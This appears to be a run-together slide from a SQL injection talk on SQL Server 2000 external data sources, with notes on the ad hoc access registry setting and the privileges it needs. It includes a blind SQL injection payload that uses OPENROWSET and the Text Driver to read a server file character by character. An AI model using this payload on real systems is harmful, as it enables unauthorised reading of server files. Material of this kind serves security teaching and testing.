 SQL Server 2K - External Data SourcesOnly for known filetypes:Access trough Drivers: Txt, csv, xls, mdb, logAnd 200&gt;ASCII (SUBSTRING(SELECT * FROM OPENROWSET(&apos;MSDASQL&apos;, &apos;Driver = {Microsoft Text Driver (*.txt; *.csv)};DefaultDir=C:\;&apos;,&apos;select top 1 * from c:\dir\target.txt’),1,1))PrivilegesHKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\DisallowAdhocAccess=0By default thiskeydoesn´texist so onlyuserswithServer Admin Role can use thesefunctions.NTFS permissions